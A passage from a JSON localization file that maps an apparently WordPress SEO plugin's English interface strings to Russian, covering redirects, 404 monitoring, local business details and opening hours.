\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438\u043b\u0438 \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432."],"Professional Service":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"Last Accessed":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f"],"at":["\u0432"],"Show Icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show Title":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Available as Addon Plugin":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0432 \u0432\u0438\u0434\u0435 \u0430\u0434\u0434\u043e\u043d\u0430"],"Redirection Manager":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Local Business schema (multiple locations supported) + Business Info & Location blocks, widgets & shortcodes (Plus, Pro & Elite plans only)":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 (\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432) + \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u0435\u0451 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Submit your latest news stories to Google News (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Submit your videos to search engines (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0441\u0432\u043e\u0438\u0445 \u0432\u0438\u0434\u0435\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Control the priority & frequency of each Post, Page, Category, Tag, etc.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u0442.\u0434."],"Control the priority & frequency per Post Type\/Taxonomy":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Posts, Pages, Categories, Tags + Breadcrumb Navigation + advanced graphs (Product, FAQ Page, Recipe, etc.)":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 + \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 + \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u0444\u044b (\u0442\u043e\u0432\u0430\u0440, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0435\u0446\u0435\u043f\u0442 \u0438 \u0442.\u0434.)"],"WooCommerce Products, Product Categories, Product Tags, Product Attributes + WooCommerce smart tags (price, brand, etc.)":["\u0422\u043e\u0432\u0430\u0440\u044b WooCommerce, \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u043c\u0435\u0442\u043a\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432 + \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433\u0438 WooCommerce (\u0446\u0435\u043d\u0430, \u0431\u0440\u0435\u043d\u0434 \u0438 \u0442.\u0434.)"],"Some servers may be configured to serve file resources directly, preventing a redirect occurring.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0434\u043b\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435."],"The caret %1$s should be at the start. For example: %2$s":["\u041a\u0430\u0440\u0435\u0442\u043a\u0430 %1$s \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0432 \u043d\u0430\u0447\u0430\u043b\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the URL. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0451\u043c\u043a\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u0442\u044c \u0435\u0433\u043e \u043a \u043d\u0430\u0447\u0430\u043b\u0443 URL-\u0430\u0434\u0440\u0435\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Remember to enable the %1$s option if this is a regular expression.":["\u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u043f\u0446\u0438\u044e %1$s, \u0435\u0441\u043b\u0438 \u044d\u0442\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"Anchor values are not sent to the server and cannot be redirected.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u044f\u043a\u043e\u0440\u044f \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b."],"The source URL should probably start with a %1$s":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u00ab%1$s\u00bb"],"Your source is the same as a target and this will create a loop.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438 \u0446\u0435\u043b\u044c \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442, \u044d\u0442\u043e \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0437\u0430\u043c\u043a\u043d\u0443\u0442\u044b\u0439 \u0446\u0438\u043a\u043b."],"Permalinks are not currently supported.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f."],"Please enter a valid relative source URL.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430."],"Regex":["\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"This is a duplicate of a URL you are already adding. You can only add unique source URLs.":["\u042d\u0442\u043e \u0434\u0443\u0431\u043b\u0438\u043a\u0430\u0442 URL, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u0436\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d. \u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL."],"Add Redirects":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Source URLs":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL"],"what's this?":["\u0447\u0442\u043e \u044d\u0442\u043e?"],"Enter a relative URL to redirect from or start by typing in page or post title, slug or ID. You can also use regex (%1$s)":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a\u0430 \u0438\u043b\u0438 ID. \u0422\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (%1$s)"],"FUTURE":["\u0417\u0410\u041f\u041b\u0410\u041d\u0418\u0420\u041e\u0412\u0410\u041d"],"PENDING":["\u041e\u0416\u0418\u0414\u0410\u0415\u0422"],"DRAFT":["\u0427\u0415\u0420\u041d\u041e\u0412\u0418\u041a"],"Filter":["\u0424\u0438\u043b\u044c\u0442\u0440"],"Moved Permanently":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"A redirect already exists for this source URL. To make changes, edit the original instead.":["\u0414\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f. \u0427\u0442\u043e\u0431\u044b \u0432\u043d\u0435\u0441\u0442\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b."],"Your URL appears to contain a domain inside the path: %1$s. Did you mean to use %2$s instead?":["\u0412\u0430\u0448 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043c\u0435\u043d \u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0443\u0442\u0438: %1$s. \u0416\u0430\u043b\u0430\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e %2$s?"],"Your target URL contains the invalid character(s) %1$s":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b %1$s"],"Your target URL should be an absolute URL like %1$s or start with a slash %2$s.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u043c, \u043a\u0430\u043a %1$s, \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u043a\u043e\u0441\u043e\u0439 \u0447\u0435\u0440\u0442\u044b %2$s."],"Add Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"An error occurred while adding your redirects. Please try again later.":["\u041f\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0438\u0445 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Enter a URL or start by typing a page or post title, slug or ID.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a \u0438\u043b\u0438 ID."],"Widget":["\u0412\u0438\u0434\u0436\u0435\u0442"],"Display Info":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"404 Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f 404"],"Modified Posts":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Manual Redirects":["\u0420\u0443\u0447\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f"],"Ignore all parameters except UTM":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043a\u0440\u043e\u043c\u0435 UTM"],"Ignore & pass parameters to the target":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0435\u043b\u0438"],"Exact match all parameters in any order":["\u0422\u043e\u0447\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0435 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u043b\u044e\u0431\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435"],"Ignore all parameters":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Forever":["\u041d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"1 week":["1 \u043d\u0435\u0434\u0435\u043b\u044e"],"1 day":["1 \u0434\u0435\u043d\u044c"],"1 hour":["1 \u0447\u0430\u0441"],"Query Parameters":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Redirect Type":["\u0422\u0438\u043f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Ignore Slash":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0441\u0443\u044e \u0447\u0435\u0440\u0442\u0443"],"Ignore Case":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"No, I changed my mind":["\u041d\u0435\u0442, \u044f \u043f\u0435\u0440\u0435\u0434\u0443\u043c\u0430\u043b(\u0430)"],"This action cannot be undone.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c."],"Are you sure you want to delete these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to delete this redirect?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e?"],"Check Redirect":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Choose a plugin to import Local SEO directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 %1$s."],"Import from CSV file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV-\u0444\u0430\u0439\u043b\u0430..."],"Payment Methods Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u043f\u043b\u0430\u0442\u044b"],"Currencies Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0432\u0430\u043b\u044e\u0442\u044b"],"Address Line 2":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u0430\u0434\u0440\u0435\u0441\u0443"],"Address Line 1":["\u0410\u0434\u0440\u0435\u0441\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 1"],"Hours":["\u0427\u0430\u0441\u044b"],"I have two sets of opening hours per day":["\u041d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u0443 \u043d\u0430\u0441 \u0434\u0432\u0430 \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0447\u0430\u0441\u043e\u0432"],"Displayed when the business is open all day long.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u0435\u0441\u044c \u0434\u0435\u043d\u044c."],"Displayed when the business is closed.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Will default opening hours set globally":["\u0411\u0443\u0434\u0443\u0442 \u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e"],"Use Defaults":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435"],"IDs":["ID"],"Contact Info":["\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Contact Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"About Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Website URL":["URL \u0441\u0430\u0439\u0442\u0430"],"Show icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show labels":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Phone\/Fax Country Code":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Show Tax ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 ID"],"Show VAT ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c VAT ID"],"Email Address":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax Number":["\u0424\u0430\u043a\u0441"],"Address":["\u0410\u0434\u0440\u0435\u0441"],"Hits":["\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u044b"],"Target URL":["\u0426\u0435\u043b\u0435\u0432\u043e\u0439 URL"],"Source URL":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL"],"404 Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043e\u0448\u0438\u0431\u043e\u043a 404"],"Redirect Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Automatic Redirects":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Fast Server Redirects":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Search URLs":["\u041f\u043e\u0438\u0441\u043a URL"],"Add New Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Pass through":["\u041f\u0440\u043e\u0439\u0442\u0438"],"All Groups":["\u0412\u0441\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"Filter by Group":["\u0424\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f \u043f\u043e \u0433\u0440\u0443\u043f\u043f\u0430\u043c"],"Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"%1$s Local - Business Info":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"%1$s Local - Opening Hours":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Select a %1$s":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 %1$s"],"No %1$s found":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c %1$s"],"Loading...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."],"Please enable multiple locations before using this block.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 